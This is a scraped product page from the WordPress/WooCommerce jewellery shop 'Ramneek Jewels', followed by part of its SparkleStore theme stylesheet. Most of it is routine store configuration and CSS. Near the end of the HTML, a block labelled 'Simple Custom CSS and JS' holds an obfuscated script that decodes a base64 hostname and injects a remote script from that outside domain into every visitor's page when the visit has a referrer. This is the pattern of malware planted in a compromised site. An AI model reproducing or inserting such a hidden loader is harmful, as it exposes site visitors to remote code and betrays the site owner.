%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Ramneek%20Jewels%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A4%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A5%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.4.7%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3Deeb859044b%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22IN%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Framneekjewels.com%22%2C%22wccom-back%22%3A%22%252Fproduct%252Fdivya-shakti-7-mukhi-seven-face-rudraksha-mala-in-1081-beads-6-m-m-lab-certified%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%22eeb859044b%22%7D%7D%2C%22_feature_nonce%22%3A%22c19eecc086%22%2C%22alertCount%22%3A%221%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/data-controls.min.js?ver=fe4ccc8a1782ea8e2cb1" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/notices.min.js?ver=38e88f4b627cf873edd0" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '0520eb5d67',
				wcStoreApiNonceTimestamp: '1769249083'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/primitives.min.js?ver=6984e6eb5d6157c4fe44" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/dist/warning.min.js?ver=122829a085511691f14d" id="wp-warning-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/themes/sparklestore/assets/library/lightslider/js/lightslider.js?ver=1.0.1" id="lightslider-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/themes/sparklestore/assets/library/theia-sticky-sidebar/js/theia-sticky-sidebar.min.js?ver=1.0.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="sparklestore-common-js-extra">
/* <![CDATA[ */
var sparklestore_tabs_ajax_action = {"ajaxurl":"https:\/\/ramneekjewels.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/themes/sparklestore/assets/js/common.js?ver=1.0.1" id="sparklestore-common-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/themes/sparklestore/assets/js/skip-link-focus-fix.js?ver=1.0.1" id="sparklestore-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/themes/sparklestore/assets/js/navigation.js?ver=1.0.1" id="sparklestore-navigation-js"></script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"229226452\",\"post\":\"713\",\"tz\":\"0\",\"srv\":\"ramneekjewels.com\",\"j\":\"1:13.1.4\"}") ]);
_stq.push([ "clickTrackerInit", "229226452", "713" ]);
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_65872bc062eaff2c99288b4495793c6c","fragment_name":"wc_fragments_65872bc062eaff2c99288b4495793c6c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ramneekjewels.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.5.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push({'_en': 'woocommerceanalytics_product_view','blog_id': '229226452', 'ui': 'null', 'url': 'https://ramneekjewels.com', 'woo_version': '8.5.4', 'store_admin': '0', 'device': 'desktop', 'template_used': '0', 'additional_blocks_on_cart_page': [],'additional_blocks_on_checkout_page': [],'store_currency': 'USD', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 'pi': '713', 'pn': 'Divya Shakti 7 Mukhi (Seven Face) Rudraksha Mala in 108+1 Beads (6 M.M) Lab-Certified', 'pc': 'Mala\'s/Rudraksha Mala', 'pp': '60', 'pt': 'simple', });


	jQuery( function( $ ) {
		var ppec_mark_fields      = '#woocommerce_ppec_paypal_title, #woocommerce_ppec_paypal_description';
		var ppec_live_fields      = '#woocommerce_ppec_paypal_api_username, #woocommerce_ppec_paypal_api_password, #woocommerce_ppec_paypal_api_signature, #woocommerce_ppec_paypal_api_certificate, #woocommerce_ppec_paypal_api_subject';
		var ppec_sandbox_fields   = '#woocommerce_ppec_paypal_sandbox_api_username, #woocommerce_ppec_paypal_sandbox_api_password, #woocommerce_ppec_paypal_sandbox_api_signature, #woocommerce_ppec_paypal_sandbox_api_certificate, #woocommerce_ppec_paypal_sandbox_api_subject';

		var enable_toggle         = $( 'a.ppec-toggle-settings' ).length > 0;
		var enable_sandbox_toggle = $( 'a.ppec-toggle-sandbox-settings' ).length > 0;

		$( '#woocommerce_ppec_paypal_environment' ).change(function(){
			$( '#woocommerce_ppec_paypal_api_credentials + p + table, #woocommerce_ppec_paypal_sandbox_api_credentials + p + table' ).hide();

			if ( 'live' === $( this ).val() ) {
				$( '#woocommerce_ppec_paypal_api_credentials, #woocommerce_ppec_paypal_api_credentials + p' ).show();
				$( '#woocommerce_ppec_paypal_sandbox_api_credentials, #woocommerce_ppec_paypal_sandbox_api_credentials + p' ).hide();

				if ( ! enable_toggle ) {
					$( '#woocommerce_ppec_paypal_api_credentials + p + table' ).show();
				}
			} else {
				$( '#woocommerce_ppec_paypal_api_credentials, #woocommerce_ppec_paypal_api_credentials + p' ).hide();
				$( '#woocommerce_ppec_paypal_sandbox_api_credentials, #woocommerce_ppec_paypal_sandbox_api_credentials + p' ).show();

				if ( ! enable_sandbox_toggle ) {
					$( '#woocommerce_ppec_paypal_sandbox_api_credentials + p + table' ).show();
				}
			}
		}).change();

		$( '#woocommerce_ppec_paypal_enabled' ).change(function(){
			if ( $( this ).is( ':checked' ) ) {
				$( ppec_mark_fields ).closest( 'tr' ).show();
			} else {
				$( ppec_mark_fields ).closest( 'tr' ).hide();
			}
		}).change();

		$( '#woocommerce_ppec_paypal_paymentaction' ).change(function(){
			if ( 'sale' === $( this ).val() ) {
				$( '#woocommerce_ppec_paypal_instant_payments' ).closest( 'tr' ).show();
			} else {
				$( '#woocommerce_ppec_paypal_instant_payments' ).closest( 'tr' ).hide();
			}
		}).change();

		if ( enable_toggle ) {
			$( document ).off( 'click', '.ppec-toggle-settings' );
			$( document ).on( 'click', '.ppec-toggle-settings', function( e ) {
				$( '#woocommerce_ppec_paypal_api_credentials + p + table' ).toggle( 'fast' );
				e.preventDefault();
			} );
		}
		if ( enable_sandbox_toggle ) {
			$( document ).off( 'click', '.ppec-toggle-sandbox-settings' );
			$( document ).on( 'click', '.ppec-toggle-sandbox-settings', function( e ) {
				$( '#woocommerce_ppec_paypal_sandbox_api_credentials + p + table' ).toggle( 'fast' );
				e.preventDefault();
			} );
		}

		$( '.woocommerce_ppec_paypal_button_layout' ).change( function( event ) {
			if ( ! $( '#woocommerce_ppec_paypal_use_spb' ).is( ':checked' ) ) {
				return;
			}

			// Show settings that pertain to selected layout in same section
			var isVertical = 'vertical' === $( event.target ).val();
			var table      = $( event.target ).closest( 'table' );
			table.find( '.woocommerce_ppec_paypal_vertical' ).closest( 'tr' ).toggle( isVertical );
			table.find( '.woocommerce_ppec_paypal_horizontal' ).closest( 'tr' ).toggle( ! isVertical );

			// Disable 'small' button size option in vertical layout only
			var button_size        = table.find( '.woocommerce_ppec_paypal_button_size' );
			var button_size_option = button_size.find( 'option[value="small"]' );
			if ( button_size_option.prop( 'disabled' ) !== isVertical ) {
				button_size.removeClass( 'enhanced' );
				button_size_option.prop( 'disabled', isVertical );
				$( document.body ).trigger( 'wc-enhanced-select-init' );
				! button_size.val() && button_size.val( 'responsive' ).change();
			}
		} ).change();

		// Hide default layout and size settings if they'll be overridden anyway.
		function showHideDefaultButtonSettings() {
			var display =
				$( '#woocommerce_ppec_paypal_cart_checkout_enabled' ).is( ':checked' ) ||
				( $( '#woocommerce_ppec_paypal_checkout_on_single_product_enabled' ).is( ':checked' ) && ! $( '#woocommerce_ppec_paypal_single_product_settings_toggle' ).is( ':checked' ) ) ||
				( $( '#woocommerce_ppec_paypal_mark_enabled' ).is( ':checked' ) && ! $( '#woocommerce_ppec_paypal_mark_settings_toggle' ).is( ':checked' ) );

			$( '#woocommerce_ppec_paypal_button_layout, #woocommerce_ppec_paypal_button_size, #woocommerce_ppec_paypal_hide_funding_methods, #woocommerce_ppec_paypal_credit_enabled' ).closest( 'tr' ).toggle( display );
			display && $( '#woocommerce_ppec_paypal_button_layout' ).change();
		}

		// Toggle mini-cart section based on whether checkout on cart page is enabled
		$( '#woocommerce_ppec_paypal_cart_checkout_enabled' ).change( function( event ) {
			if ( ! $( '#woocommerce_ppec_paypal_use_spb' ).is( ':checked' ) ) {
				return;
			}

			var checked = $( event.target ).is( ':checked' );
			$( '#woocommerce_ppec_paypal_mini_cart_settings_toggle, .woocommerce_ppec_paypal_mini_cart' )
				.closest( 'tr' )
				.add( '#woocommerce_ppec_paypal_mini_cart_settings' ) // Select title.
					.next( 'p' ) // Select description if present.
				.addBack()
				.toggle( checked );
			checked && $( '#woocommerce_ppec_paypal_mini_cart_settings_toggle' ).change();
			showHideDefaultButtonSettings();
		} ).change();

		$( '#woocommerce_ppec_paypal_mini_cart_settings_toggle' ).change( function( event ) {
			// Only show settings specific to mini-cart if configured to override global settings.
			var checked = $( event.target ).is( ':checked' );
			$( '.woocommerce_ppec_paypal_mini_cart' ).closest( 'tr' ).toggle( checked );
			checked && $( '#woocommerce_ppec_paypal_mini_cart_button_layout' ).change();
			showHideDefaultButtonSettings();
		} ).change();

		$( '#woocommerce_ppec_paypal_checkout_on_single_product_enabled, #woocommerce_ppec_paypal_single_product_settings_toggle' ).change( function( event ) {
			if ( ! $( '#woocommerce_ppec_paypal_use_spb' ).is( ':checked' ) ) {
				return;
			}

			if ( ! $( '#woocommerce_ppec_paypal_checkout_on_single_product_enabled' ).is( ':checked' ) ) {
				// If product page button is disabled, hide remaining settings in section.
				$( '#woocommerce_ppec_paypal_single_product_settings_toggle, .woocommerce_ppec_paypal_single_product' ).closest( 'tr' ).hide();
			} else if ( ! $( '#woocommerce_ppec_paypal_single_product_settings_toggle' ).is( ':checked' ) ) {
				// If product page button is enabled but not configured to override global settings, hide remaining settings in section.
				$( '#woocommerce_ppec_paypal_single_product_settings_toggle' ).closest( 'tr' ).show();
				$( '.woocommerce_ppec_paypal_single_product' ).closest( 'tr' ).hide();
			} else {
				// Show all settings in section.
				$( '#woocommerce_ppec_paypal_single_product_settings_toggle, .woocommerce_ppec_paypal_single_product' ).closest( 'tr' ).show();
				$( '#woocommerce_ppec_paypal_single_product_button_layout' ).change();
			}
			showHideDefaultButtonSettings();
		} ).change();

		$( '#woocommerce_ppec_paypal_mark_enabled, #woocommerce_ppec_paypal_mark_settings_toggle' ).change( function() {
			if ( ! $( '#woocommerce_ppec_paypal_use_spb' ).is( ':checked' ) ) {
				return;
			}

			if ( ! $( '#woocommerce_ppec_paypal_mark_enabled' ).is( ':checked' ) ) {
				// If checkout page button is disabled, hide remaining settings in section.
				$( '#woocommerce_ppec_paypal_mark_settings_toggle, .woocommerce_ppec_paypal_mark' ).closest( 'tr' ).hide();
			} else if ( ! $( '#woocommerce_ppec_paypal_mark_settings_toggle' ).is( ':checked' ) ) {
				// If checkout page button is enabled but not configured to override global settings, hide remaining settings in section.
				$( '#woocommerce_ppec_paypal_mark_settings_toggle' ).closest( 'tr' ).show();
				$( '.woocommerce_ppec_paypal_mark' ).closest( 'tr' ).hide();
			} else {
				// Show all settings in section.
				$( '#woocommerce_ppec_paypal_mark_settings_toggle, .woocommerce_ppec_paypal_mark' ).closest( 'tr' ).show();
				$( '#woocommerce_ppec_paypal_mark_button_layout' ).change();
			}
			showHideDefaultButtonSettings();
		} ).change();

		// Make sure handlers are only attached once if script is loaded multiple times.
		$( '#woocommerce_ppec_paypal_use_spb' ).off( 'change' );

		$( '#woocommerce_ppec_paypal_use_spb' ).change( function( event ) {
			var checked = $( event.target ).is( ':checked' );

			// Show settings specific to Smart Payment Buttons only if enabled.
			$( '.woocommerce_ppec_paypal_spb' ).not( 'h3 ').closest( 'tr' ).toggle( checked );
			$( '.woocommerce_ppec_paypal_spb' ).filter( 'h3' ).next( 'p' ).addBack().toggle( checked );

			if ( checked ) {
				// Trigger all logic that controls visibility of other settings.
				$( '.woocommerce_ppec_paypal_visibility_toggle' ).change();
			} else {
				// If non-SPB mode is enabled, show all settings that may have been hidden.
				$( '#woocommerce_ppec_paypal_button_size, #woocommerce_ppec_paypal_credit_enabled' ).closest( 'tr' ).show();
			}

			// Hide 'Responsive' button size option in SPB mode, and make sure to show 'Small' option.
			var button_size = $( '#woocommerce_ppec_paypal_button_size' ).removeClass( 'enhanced' );
			button_size.find( 'option[value="responsive"]' ).prop( 'disabled', ! checked );
			! checked && button_size.find( 'option[value="small"]' ).prop( 'disabled', false );
			$( document.body ).trigger( 'wc-enhanced-select-init' );
		} ).change();

		// Reset button size values to default when switching modes.
		$( '#woocommerce_ppec_paypal_use_spb' ).change( function( event ) {
			if ( $( event.target ).is( ':checked' ) ) {
				// In SPB mode, set to recommended 'Responsive' value so it is not missed.
				$( '#woocommerce_ppec_paypal_button_size' ).val( 'responsive' ).change();
			} else if ( ! $( '#woocommerce_ppec_paypal_button_size' ).val() ) {
				// Set back to original default for non-SPB mode.
				$( '#woocommerce_ppec_paypal_button_size' ).val( 'large' ).change();
			}
		} );

	});

 });
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script>

<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- cd9776697f1eb95ec056bb979ee33d98 --><!-- end Simple Custom CSS and JS -->

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://ramneekjewels.com/wp-content/themes/sparklestore//style.css?ver=1.0.1
body_size: 21881
content:
/*
Theme Name: SparkleStore
Theme URI: http://sparklewpthemes.com/wordpress-themes/sparklestore
Author: sparklewpthemes
Author URI: http://sparklewpthemes.com/
Description: Sparklestore is a clean, beautiful and fully customizable responsive modern free eCommerce/WooCommerce WordPress theme. It is esthetically minimalist, fresh-faced and bright, elegantly styled and well developed, readily responsive eCommerce WordPress store theme. It is a perfect theme for commercial endeavors of all kinds, from digital download shops to online commercial retail of all kinds. It integrates the industry standard WooCommerce, YITH WooCommerce Wishlist, YITH WooCommerce Quick View, WOOF Products Filter for WooCommerce, WooCommerce Variation Swatches, Jetpack, Contact Form 7 and many more plugins, a wonderful solution for all your online commerce needs, which allows your users to browse your product catalogs or store in easy but stylish grace, add items to their shopping carts intuitively, and proceed to checkout and make payments, all right off your website. Official Support Forum: http://sparklewpthemes.com/support/ Full Demo: http://demo.sparklewpthemes.com/sparklestore/demos/ and Docs: http://docs.sparklewpthemes.com/sparklestore/
Version: 1.2.7
License: GNU General Public License, version 3 (GPLv3)
License URI: http://www.gnu.org/licenses/gpl-3.0.txt
Text Domain: sparklestore
Tags: right-sidebar, left-sidebar, custom-header, custom-background, custom-menu, featured-images, theme-options, custom-logo, e-commerce, translation-ready, footer-widgets

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Sparkle Store is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Sparklewpthemes is distributed under the terms of the GNU GPL v3 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
    ## Links
    ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
    ## Comments
# Infinite scroll
# Media
    ## Captions
    ## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust:     100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
    text-decoration: none;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

.gallery figure {
    margin: 0;
    padding: 3px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}
optgroup,
option{
    background:#ffffff;
    font-size:14px;
}

table {
    margin: 0 0 15px;
    width: 100%;
    border-collapse: collapse;
}

th {
    font-weight: bold;
    border: 1px solid #CCC;
    padding: 5px 10px;
}

td {
    border: 1px solid #CCC;
    padding: 5px 10px;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
    color: #404040;
    font-family: sans-serif;
    font-size: 16px;
    font-size: 1rem;
    line-height: 1.5;
    outline:none;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
}

p {
    margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    font-size: 0.9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
    font-size: 0.9375rem;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
    -webkit-box-sizing: inherit;
    -moz-box-sizing: inherit;
}

body {
    background: #f8f8f8; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote,
q {
    quotes: "" "";
}

html {
    overflow-x: hidden; 
}

body {
    min-width: 320px;
    font-family: Lato, sans-serif;
    color: #333;
    font-weight:300;
    line-height: 1.5;
    font-size:16px;
    background-color: #f8f8f8;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
}

body.boxed {
    max-width: 1200px;
    margin: 0 auto;
    width: 100%;
}
body.boxed .main_menu_category_menu .category-menu-main{
    left: 0;
}
body.boxed .container {
    padding-right: 0px;
    padding-left: 0px;
}
body.boxed .site {
    background: #fff none repeat scroll 0 0;
    box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.5);
    position: relative;
}

body.fulllayout .site {
    background: #fff none repeat scroll 0 0;
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0;
    padding: 0;
    margin-left: 15px;
}

ul {
    list-style:disc;
}

ol {
    list-style:decimal;
}

li > ul,
li > ol {
